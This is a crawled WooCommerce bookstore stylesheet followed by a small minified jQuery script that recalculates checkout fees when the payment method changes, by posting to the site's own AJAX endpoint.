.yith-wfbt-submit-button{background:#740d04;color:#fff;border-color:#740d04;font-size:13px;text-transform:capitalize;font-weight:400;padding-left:10px;padding-right:10px;padding-top:8px;padding-bottom:8px}.min-footer small{color:#000 !important}.min-footer p{color:#000 !IMPORTANT}.mc4wp-form-fields label{color:#fff;display:NONE}p.stock.in-stock{display:none}#email1234{color:#fff !IMPORTANT}.product-list-content{color:#4a4a4a !IMPORTANT}p.archive-genre{color:#4a4a4a !IMPORTANT}.product-template-default li{color:#000}.woocommerce-review-link{color:#000}.wapl-label .label-red{background-color:#8a221e}p.book-author{color:#000}.woodmart-more-desc table p,.product-image-summary .shop_attributes p,.woocommerce-product-details__short-description table p{margin-bottom:0;line-height:inherit;color:#000}.iconweb1{color:#000}.cookies-info-text{color:#000}del .amount{color:#525252 !IMPORTANT}.product_meta>span a,.product_meta>span span{color:#525252}.woocommerce-breadcrumb a,.yoast-breadcrumb a{color:#525252}.product-template-default em{color:#000}.product-template-default P{color:#3d3d3d !IMPORTANT}.wapl-label .product-label{padding:.1em .4em .1em !important}.wapl-label .label-green{background-color:#111 !important}.wapl-label .product-label{font-size:64% !important}.archive .product-extra-info{display:none !important}.page-template-default .product-extra-info{display:none !important}.product-template-default .related-and-upsells .slide-product .product-extra-info{display:none !important}.product-template-default .related-and-upsells .slide-product .hidefff{display:none !important}.tax-product_cat .product-extra-info{display:none !important}.post-type-archive .hidefff{display:none !important}.post-type-archive .product-extra-info{display:none !important}.row.product-image-summary-wrap .label-wrap.wapl-alignright{display:none}span.woodmart-close-search.wd-cross-button{color:#000 !important}.mobile-nav .searchform input[type=text]{;color:#000 !important}input#websearch11112{color:#000}.page-template-default .hidefff{display:none !important}.page-template-default .product-extra-info{display:none !important}.tax-product_cat .product-extra-info{display:none !important}.tax-product_cat .hidefff{display:none !important}.wcs-timetable--monthly-calendar .wcs-date span:after{background-color:#bf392b}input#websearch1111{color:#000}input#websearch11111{color:#000}.woodmart-search-full-screen.search-overlap{color:#1a1a1a}.search-info-text{color:#050505}.testimonial .testimonial-content footer{color:#000;filter:invert(1)}.wcs-timetable--monthly-calendar .wcs-date span{color:#000}.testimonial-content span{color:#000 !important;filter:invert(1)}.marginb10{margin-bottom:10px !important}.pading30{padding-left:30px !important;padding-right:30px !important}.marginb0{margin-bottom:0 !important}.marginb5{margin-bottom:5px !important}p.archive-genre{margin-bottom:2px;height:26px;text-align:left;line-height:13px;margin-top:-5px;font-weight:600;font-size:11px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2}input#reg_email{color:#000}input#password{color:#000}.post-template-default header.entry-header{margin-top:22px}input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-required.wpcf7-validates-as-tel{color:#5e5e5e}.ubermenu.ubermenu-main .ubermenu-item-level-0{margin:10px}.product-template-default p.product.woocommerce.add_to_cart_inline span.woocommerce-Price-amount.amount{display:inline-flex !important}.product-template-default p.product.woocommerce.add_to_cart_inline{text-align:center}.wpcf7-response-output{color:#000 !important}li#menu-item-37740{margin-top:3px}ul.ubermenu-submenu.ubermenu-submenu-id-37739.ubermenu-submenu-type-auto.ubermenu-submenu-type-mega.ubermenu-submenu-drop.ubermenu-submenu-align-center{padding-top:18px}.label-red{position:unset !important}#menu-item-36326 span.ubermenu-target-title.ubermenu-target-text{;padding-top:2px;padding-bottom:2.75px}tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--attribute_\%cf\%83\%cf\%85\%ce\%b3\%ce\%b3\%cf\%81\%ce\%b1\%cf\%86\%ce\%ad\%ce\%b1\%cf\%82{display:none}#menu-item-37740 a.ubermenu-target.ubermenu-item-layout-default.ubermenu-item-layout-text_only{padding-bottom:8px;padding-top:7.5px}#menu-item-37766 span.ubermenu-target-title.ubermenu-target-text{margin-top:10px}.ubermenu-submenu-id-37739 a.ubermenu-target.ubermenu-item-layout-default.ubermenu-item-layout-text_only{line-height:25px;width:90%;margin-bottom:-8px;padding-left:30px;letter-spacing:-.4px}.ubermenu-skin-minimal .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack>.ubermenu-target{border-bottom:0 solid #e9e9e9}.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target>.ubermenu-sub-indicator{top:42%}.vc_separator .vc_sep_holder{background:#000}.ubermenu .ubermenu-submenu-type-flyout>.ubermenu-item{position:unset}ul.ubermenu-submenu.ubermenu-submenu-id-36319.ubermenu-submenu-type-flyout.ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{height:470px}.vc_separator.vc_separator_align_center h4{padding:0 .8em;font-size:16px;font-weight:400}.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0>.ubermenu-target{font-weight:500}.vc_separator .vc_sep_holder{margin-bottom:11px}.ubermenu .ubermenu-colgroup .ubermenu-column,.ubermenu .ubermenu-custom-content-padded,.ubermenu .ubermenu-nonlink,.ubermenu .ubermenu-retractor,.ubermenu .ubermenu-submenu-padded,.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target,.ubermenu .ubermenu-target,.ubermenu .ubermenu-widget,.ubermenu-responsive-toggle{padding-left:8px;padding-right:8px;padding-top:7px;padding-bottom:10.5px}.ubermenu-skin-minimal .ubermenu-submenu .ubermenu-item-header>.ubermenu-target{font-weight:700;color:#555}.ubermenu-skin-minimal .ubermenu-submenu,.ubermenu-skin-minimal .ubermenu-submenu .ubermenu-target{color:#333}nav#ubermenu-main-6{margin-top:-46px}span.ubermenu-target-title.ubermenu-target-text{font-size:14px;text-transform:none}.titlemenu2{padding-top:6px;padding-bottom:6px}.mega1 ul.sub-menu.color-scheme-dark .titlemenu1 span.nav-link-text{font-size:15px !important;letter-spacing:-.6px;font-weight:700 !important;color:#828282}.mega1 ul.sub-menu.color-scheme-dark .titlemenu1 .titlemenu2 span.nav-link-text{font-size:15px !important;font-weight:400 !important}.platform-Windows .menu-item-design-full-width .sub-menu-dropdown{padding-left:17px;max-width:1366px;margin-left:auto;margin-right:auto;position:absolute;left:-276% !important}.whb-header .sub-menu-dropdown .container{width:100% !important}.whb-header span.nav-link-text{font-weight:400 !important}.woodmart-spacing-30>div,.woodmart-spacing-30>article{padding-right:40px !important;padding-left:40px !important;margin-bottom:60px !important}.woodmart-navigation .item-level-0.menu-item-has-children{padding-left:10px;padding-right:10px}.woodmart-navigation.menu-center{margin-top:-40px}.menu-item-37739.menu-item-design-sized>.sub-menu-dropdown{padding-top:25px}.menu-item-37739.menu-item-design-sized>.sub-menu-dropdown{margin-left:-311px}.menu-item-design-sized .sub-menu-dropdown{padding-top:0}.wpb_column.ma123.vc_column_container.vc_col-sm-1\/5{padding-top:20px}.ma123{margin-top:10px}.menu-mega-dropdown .sub-sub-menu li a,.mega-menu-list .sub-sub-menu li a{padding:4px 0}.menu-mega-dropdown .sub-menu>li{margin-bottom:1px !important;margin-top:1px !important}ul.sub-menu.nomar10.mega-menu-list span.nav-link-text{font-size:14px !important}.sub-menu-dropdown.color-scheme-dark{margin-top:9px !important}.menu-mega-dropdown .sub-menu>li{flex:0 0 330px;margin-bottom:25px;padding-right:15px;padding-left:15px;max-width:330px}.product-video-button>a:before{content:url(https://www.iwrite.gr/wp-content/uploads/2021/03/video-sticker.png) !important;width:80px;height:109px}.wd-gallery-btn>a{width:100px;height:100px}.wd-gallery-btn>a{background:rgb(116 13 4/0%) !important;color:rgb(255 255 255/0%) !important}.wd-gallery-btn>a:hover,.wd-gallery-btn>a:focus{color:#fff}.wapl-label .product-label{padding-top:3px}.wd-gallery-btn>a>span{font-size:12px}.label-red{position:absolute;right:18px;margin-top:-8px !important}.label-green{margin-top:-8px !important}.product-video-button>a:before{content:"Youtube";font-family:'Roboto';font-size:11px}.product-template-default .product-grid-item .price{margin-top:-5px}.wd-gallery-btn>a{background:#74;color:#ff}.thumbs-position-left>.col-lg-9 .product-additional-galleries{left:-15px;top:0}.product-template-default tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--weight{display:none}span.woocommerce-Price-amount.amount{margin-bottom:23px}tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--attribute_uuid{display:none}.product-template-default ._df_button{background:#740d04;border-color:#484848;min-width:186px;text-align:center;padding-top:6px}.post-date.woodmart-post-date{display:none}textarea#comment{color:#000}.product-template-default .wrapp-buttons{display:none}input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email{color:#000}.wcs-timetable__container h2{display:none}.wpcf7-response-output.hidden-notice{color:#000 !important}.wpcf7-response-output.hidden-notice{color:#000}textarea.wpcf7-form-control.wpcf7-textarea{color:#000}.product-image-summary .quantity{margin-bottom:3px;margin-left:auto !important;margin-right:auto !important;position:relative;display:block}.quantity input[type=number]{width:48px;height:20px}.quantity input[type=button]{height:20px}.post-single-page.has-post-thumbnail .article-inner>.entry-header{max-width:500px}span.evcal_desc2.evcal_event_title{font-weight:500 !important}.container.main-footer .woodmart-social-icons.text-center.icons-design-default.icons-size-default.color-scheme-dark.social-follow.social-form-circle{float:left}.woodmart-prefooter input[type=text],input[type=email],input[type=password],input[type=search],input[type=number],input[type=url],input[type=tel],input[type=date],select,textarea{border:2px solid #d8 !important}@media (min-width:768px){.wcs-timetable--monthly-calendar.wcs-timetable--side-agenda .wcs-timetable__main-col{max-width:800px}}h3.evo_h3{color:#730e04 !important}h3.padb5.evo_h3{color:#730e04 !important}.ajde_evcal_calendar .calendar_header .evcal_arrows .fa{color:#730e04}.ajde_evcal_calendar .calendar_header .evcal_arrows .fa{left:9px}h3.evo_h3{text-transform:none !important}.single-product .wapl-label{margin-top:0}h3.padb5.evo_h3{text-transform:none}a.author123{color:#721412;font-weight:700;font-size:20px}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels:after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels:before{border-color:#fff}.woocommerce input[type=text],input[type=email],input[type=password],input[type=search],input[type=number],input[type=url],input[type=tel],input[type=date],select,textarea{border:2px solid #e9e9e9}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#fff !important}.iconweb1:before{font-family:woodmart-font;color:#fff;margin-right:5px;vertical-align:-webkit-baseline-middle}header.entry-header .entry-title{text-align:right}.iconweb2:before{font-family:woodmart-font;color:#fff;margin-right:5px;vertical-align:-webkit-baseline-middle}.post-template-default h1.entry-title{text-align:left}.product-template-default a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.add-to-cart-loop:before{content:"\f120";font-family:woodmart-font;color:#fff;margin-right:5px}button.single_add_to_cart_button.button.alt:before{content:"\f120";font-family:woodmart-font;color:#fff;margin-right:5px}.label-wrap.wapl-alignright{float:none !important;text-align:right !important}.product-grid-item .product-title a:after{content:'';display:block;top:0;width:50px;margin-top:6px;padding-top:5px;left:25%;border-top:1px solid #969696;color:#740d04}.product-grid-item .price{margin-top:-19px}.product-grid-item .product-title a{display:table-cell;vertical-align:bottom}h3.product-title{display:table}.product-grid-item .product-title a{height:51px}.box-icon-align-left .box-icon-wrapper{margin-right:11px}.tabs-location-summary .tabs-layout-accordion .woodmart-accordion-title{text-transform:inherit}h3.product-title a{color:#2c2c2c !important}.mc4wp-form-fields input[type=email]::placeholder{color:#fff;opacity:1}.mc4wp-form-fields input[type=email]{border:2px solid #fff !important}.mc4wp-form-fields input[type=submit]{background-color:#fff !important;color:#730e04 !important;margin-top:-5px}.searchform .searchsubmit:after{font-size:13px}.single-product-page .woocommerce-product-rating{margin-bottom:35px;display:block;margin-top:-33px}.product-template-default .product-list-content{margin-top:10px;margin-bottom:40px}.container.related-and-upsells{margin-top:100px}.menu-simple-dropdown li a{padding-left:12px}.menu-simple-dropdown li a{padding-top:8px;padding-bottom:8px}body.product-template-default.single.single-product h1.product_title.entry-title{text-align:left}h1.entry-title{text-align:right}.whb-col-right .menu-simple-dropdown .sub-menu-dropdown{margin-top:20px}.whb-column .woodmart-search-form input[type=text]{color:#303030}.whb-col-right .menu-simple-dropdown .sub-menu-dropdown{margin-top:12px}a.btn-read-more.m text-transform:capitalize;}.woodmart-spacing-30>div,.woodmart-spacing-30>article{padding-right:40px;padding-left:40px;margin-bottom:60px}.whb-general-header .whb-column.whb-col-right.whb-visible-lg{margin-top:-32px !important}ul.sub-menu.color-scheme-dark span.nav-link-text{font-size:16px;margin-left:0}.whb-header-bottom .menu-main-menu-container{margin-top:-20px}.searchform input[type=text]{height:20px;font-size:12px;border:1px solid #c7c7c7;border-radius:10px}.title-size-small{padding-top:50px;padding-bottom:48px}.owl-stage{margin-left:auto;margin-right:auto}td.woocommerce-product-attributes-item__value{text-align:left !important}.sidebar-container{margin-top:0}.woodmart-navigation.menu-right{margin-top:-40px}.page-title.page-title-default.title-size-small.title-design-default.color-scheme-light.with-back-btn.title-shop{text-align:right}.whb-general-header{border-color:rgba(129,129,129,.2);border-bottom-width:0;border-bottom-style:solid}.menu-main-menu-container span.nav-link-text{font-size:18px}span.nav-link-text{text-transform:capitalize;font-size:14px}.blog-post-loop .entry-title a{font-size:16px}span.wd-tools-text{text-transform:Capitalize !important}p.product.woocommerce.add_to_cart_inline span.woocommerce-Price-amount.amount{font-size:20px !important}.product-template-default button.single_add_to_cart_button.button.alt{padding-top:8px;padding-bottom:8px}.product-template-default a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.add-to-cart-loop{font-size:13px;text-transform:capitalize;font-weight:400;padding-left:10px;padding-right:10px}.product-template-default p.price{font-size:20px !important}.product-template-default form.cart{padding:6px;border-radius:20px}.product-template-default button.single_add_to_cart_button.button.alt{font-size:13px;text-transform:capitalize;font-weight:400;padding-left:10px;padding-right:10px}.product-template-default button.single_add_to_cart_button.button.alt{text-transform:capitalize;font-weight:400}.product-template-default p.product.woocommerce.add_to_cart_inline{padding-top:0 !important;padding-left:0 !important;padding-right:0 !important}.product-template-default .add_to_cart_inline>a{margin-left:0}.product-template-default form.cart{max-width:190px}._df_button{padding:0 14px;height:36px}.product-template-default form.cart{background:#ededed}.product-template-default p.product.woocommerce.add_to_cart_inline span.woocommerce-Price-amount.amount{display:block;text-align:center}.product-template-default p.product.woocommerce.add_to_cart_inline{padding-top:0 !important}p.product.woocommerce.add_to_cart_inline a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.add-to-cart-loop{background-color:#4a4a4a;color:#fff;padding-top:8px;padding-bottom:8px}.product-template-default p.price{margin-bottom:0;text-align:center}.product-template-default p.product.woocommerce.add_to_cart_inline{border:0 !important;margin-bottom:0}.product-template-default p.product.woocommerce.add_to_cart_inline{float:right}.product-template-default p.product.woocommerce.add_to_cart_inline span.woocommerce-Price-amount.amount{display:block}.product-template-default p.product.woocommerce.add_to_cart_inline{display:inline-block}.product-template-default form.cart{display:inline-block}.product-template-default .quantity.hidden{display:none}._df_button:before{content:url(https://www.iwrite.gr/wp-content/uploads/2020/06/eye.png);margin-right:10px;width:30px;vertical-align:middle}._df_button{background:#4a4a4a;border-color:#484848}.label-wrap.wapl-aligncenter{display:inline-block}.wapl-label .product-label{margin-left:5px;margin-right:5px}.product-template-default h1.product_title.entry-title{margin-bottom:0}.product-template-default .woodmart-product-brands-links a{color:#740d04;font-size:18px}.product-template-default .woodmart-product-brands-links{display:inline}.slider-title:before{content:" ";position:absolute;top:100%;left:0;width:40px;height:2px;margin-left:auto;margin-right:auto;right:0;text-align:center}h3.title.slider-title{text-transform:inherit;text-align:center}.label-wrap.wapl-aligncenter{margin-bottom:10px}p#evcal_cur{text-transform:capitalize !Important}.footer-sidebar{padding-top:0;padding-bottom:0}.product-grid-item .price{text-align:left !important}.info-box-inner.reset-mb-10{margin-top:2PX}.entry-meta.woodmart-entry-meta{display:none}h5.widget-title{text-transform:capitalize;font-size:18px}.color-scheme-dark .title,.color-scheme-dark .widget-title,.color-scheme-dark .widgettitle,.color-scheme-dark h1,.color-scheme-dark h2,.color-scheme-dark h3,.color-scheme-dark h4,.color-scheme-dark h5,.color-scheme-dark h6,.color-scheme-dark label,.color-scheme-dark legend{color:#740d04}.ajde_evcal_calendar #evcal_head.calendar_header #evcal_cur,.ajde_evcal_calendar .evcal_month_line p{color:#740d04}.product-grid-item .product-title a{font-size:15px;color:#740d04}.product-grid-item .product-element-top{-webkit-box-shadow:-5px -1px 30px -9px rgba(0,0,0,.75);-moz-box-shadow:-5px -1px 30px -9px rgba(0,0,0,.75);box-shadow:-6px 22px 27px -18px rgba(0,0,0,.75)}.product-grid-item .product-element-top{margin-bottom:17px}.woodmart-product-brands-links{text-align:left}h3.product-title{text-align:left}input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email{border:2px solid #e9e9e9}textarea.wpcf7-form-control.wpcf7-textarea{border:2px solid #e9e9e9}.mc4wp-form label{display:block !important}.woodmart-prefooter input[type=text],input[type=email],input[type=password],input[type=search],input[type=number],input[type=url],input[type=tel],input[type=date],select,textarea{padding:0 15px;max-width:100%;width:100%;height:42px;border:2px solid #fff;border-radius:0;background-color:transparent;box-shadow:none;vertical-align:middle;font-size:14px;transition:border-color .5s ease;color:#fff}body.archive.category .post-img-wrapp{max-height:336px}body.blog .post-img-wrapp{max-height:205px}.product-template-default .upsells-carousel .owl-item{display:inline-block !important;vertical-align:bottom !important;float:none !important;padding-left:23px !important;padding-right:23px !important}.product-template-default .related-products .owl-item{display:inline-block !important;vertical-align:bottom !important;float:none !important;padding-left:23px !important;padding-right:23px !important}@media (min-width:1025px){.col-md-3{-ms-flex:0 0 24%;max-width:24%}.ubermenu .ubermenu-item.ubermenu-item-44580>.ubermenu-target{background:#ececec}ul.ubermenu-submenu.ubermenu-submenu-id-37779.ubermenu-submenu-type-auto.ubermenu-submenu-type-flyout.ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_item{min-height:484PX;max-height:484PX}ul.ubermenu-submenu.ubermenu-submenu-id-37780.ubermenu-submenu-type-auto.ubermenu-submenu-type-flyout.ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_item{min-height:484PX;max-height:484PX}ul.ubermenu-submenu.ubermenu-submenu-id-37791.ubermenu-submenu-type-auto.ubermenu-submenu-type-flyout.ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_item{min-height:484PX;max-height:484PX}ul.ubermenu-submenu.ubermenu-submenu-id-37781.ubermenu-submenu-type-auto.ubermenu-submenu-type-flyout.ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_item{min-height:484PX;max-height:484PX}ul.ubermenu-submenu.ubermenu-submenu-id-37782.ubermenu-submenu-type-auto.ubermenu-submenu-type-flyout.ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_item{min-height:484PX;max-height:484PX}ul.ubermenu-submenu.ubermenu-submenu-id-37783.ubermenu-submenu-type-auto.ubermenu-submenu-type-flyout.ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_item{min-height:484PX;max-height:484PX}ul.ubermenu-submenu.ubermenu-submenu-id-37784.ubermenu-submenu-type-auto.ubermenu-submenu-type-flyout.ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_item{min-height:484PX;max-height:484PX}ul.ubermenu-submenu.ubermenu-submenu-id-37785.ubermenu-submenu-type-auto.ubermenu-submenu-type-flyout.ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_item{min-height:484PX;max-height:484PX}ul.ubermenu-submenu.ubermenu-submenu-id-37786.ubermenu-submenu-type-auto.ubermenu-submenu-type-flyout.ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_item{min-height:484PX;max-height:484PX}.whb-header .vc_separator.vc_separator_align_center h4{font-weight:500;color:#740d04}.bold1 span.nav-link-text{font-weight:500 !important}.bold2 span.nav-link-text{color:#740d04 !important;font-weight:500 !important}.bold3 span.nav-link-text{color:#343434 !important;font-weight:500 !important}.ubermenu .ubermenu-submenu .ubermenu-column-auto{max-width:265px;padding-left:5px;padding-right:5px}ul.ubermenu-submenu.ubermenu-submenu-id-37740.ubermenu-submenu-type-flyout.ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{left:-155px}#menu-item-189 span.ubermenu-target-title.ubermenu-target-text{line-height:21px}.post-type-archive .title-size-small{text-align:right}.products.elements-grid.align-items-start.woodmart-products-holder.woodmart-spacing-30.pagination-pagination.row.grid-columns-4{display:inline !important}.product-grid-item{display:inline-block;vertical-align:bottom;float:none;padding-left:15px;padding-right:15px}.popup123 .mc4wp-form-fields p input[type=email]{margin-top:-5px}span.nav-link-text{font-weight:500;color:#000}}@media (min-width:768px) and (max-width:1024px){.col-md-3{-ms-flex:0 0 24%;max-width:24%}.products.elements-grid.align-items-start.woodmart-products-holder.woodmart-spacing-30.pagination-pagination.row.grid-columns-4{display:inline !important}.product-grid-item{display:inline-block;vertical-align:bottom;float:none;padding-left:15px;padding-right:15px}}@media (max-width:576px){.slider-type-product .product-grid-item{margin-bottom:0;padding-left:40px;padding-right:40px}.product-template-default form.cart{margin-left:auto;margin-right:auto;display:block}.button1{float:none !important;margin-left:auto;margin-right:auto}.button2{text-align:center}._df_button{text-align:center;display:block}.vc_custom_1592317609071{width:204px}.products.elements-grid.align-items-start.woodmart-products-holder.woodmart-spacing-30.pagination-pagination.row.grid-columns-4{padding-left:20px;padding-right:20px}.wapl-diagonal-bar .label-red{background-color:#e74c3c;z-index:5}body.home .box-icon-wrapper.box-with-icon.box-icon-with-bg{width:54px}body.home .box-title-large .info-box-title{font-size:16px;line-height:1.3}}

--- FILE ---
content_type: text/javascript
request_url: https://www.iwrite.gr/wp-content/cache/autoptimize/js/autoptimize_single_20d7414c8f19bfb0654825649c1e0274.js?ver=6.3.7
body_size: 559
content:
jQuery(function(){var pay_order_page=jQuery('#add_fee_info_pay');if(pay_order_page.length!==0)
{var gateway=pay_order_page.attr('add_fee_paymethod');var gateway_sel=jQuery('#payment').find("input[name='payment_method']:checked").attr('value');if(gateway!==gateway_sel)
{jQuery(".payment_methods input[name='payment_method'][value='"+gateway+"']").attr("checked",true);}
var fixed_gateway=pay_order_page.attr('add_fee_fixed_gateway');if(fixed_gateway==='yes')
{jQuery('body').find('form#order_review .payment_methods li').each(function(){var radio=jQuery(this).find('input.input-radio');if((radio.length>0)&&(!radio.is(':checked'))){jQuery(this).remove();}
return;});}
jQuery('.payment_methods input.input-radio').on('change',function()
{jQuery('#addfeeerror').remove();var selector=('undefined'!==wc_checkout_params.ajax_loader_url)?'.woocommerce':'.woocommerce-checkout-payment, .woocommerce-checkout-review-order-table';if('undefined'!==wc_checkout_params.ajax_loader_url)
{jQuery(selector).block({message:null,overlayCSS:{background:'#fff url('+wc_checkout_params.ajax_loader_url+') no-repeat center',backgroundSize:'16px 16px',opacity:0.6}});}
else
{jQuery(selector).block({message:null,overlayCSS:{background:'#fff',opacity:0.6}});}
var senddata={action:pay_order_page.attr('add_fee_action'),add_fee_order:pay_order_page.attr('add_fee_order'),add_fee_pay:pay_order_page.attr('add_fee_pay'),add_fee_paymethod:jQuery(this).attr('value'),add_fee_key:pay_order_page.attr('add_fee_key'),add_fee_nonce:add_fee_vars.add_fee_nonce};jQuery.ajax({type:"POST",url:add_fee_vars.add_fee_ajaxurl,dataType:'json',cache:false,data:senddata,success:function(response,textStatus,jqXHR){if(response.success){if(response.recalc){jQuery('.shop_table').replaceWith(response.message);jQuery('#payment .form-row').show();}}
else{jQuery('#payment .form-row').hide();alert(response.alert);jQuery('#order_review').before(response.message);};},error:function(testObj){jQuery('#payment .form-row').hide();alert(add_fee_vars.alert_ajax_error);},complete:function(test){jQuery(selector).unblock();}});});return false;}
var wc_add_fees_payment_selected_id=null;var wc_add_fees_payment_ignore_change=false;jQuery('.woocommerce').on('change','.payment_methods .input-radio',function()
{if(wc_add_fees_payment_ignore_change)
{return;}
wc_add_fees_payment_selected_id=jQuery(this).attr('id');jQuery('body').trigger('update_checkout');});jQuery(document.body).on('updated_checkout',function()
{if(wc_add_fees_payment_selected_id===null)
{return;}
var new_selected=jQuery('.payment_methods .input-radio:checked');if(wc_add_fees_payment_selected_id===new_selected.attr('id'))
{return;}
wc_add_fees_payment_ignore_change=true;jQuery(' .payment_methods #'+wc_add_fees_payment_selected_id).prop("checked",true);wc_add_fees_payment_ignore_change=false;wc_add_fees_payment_selected_id=null;});});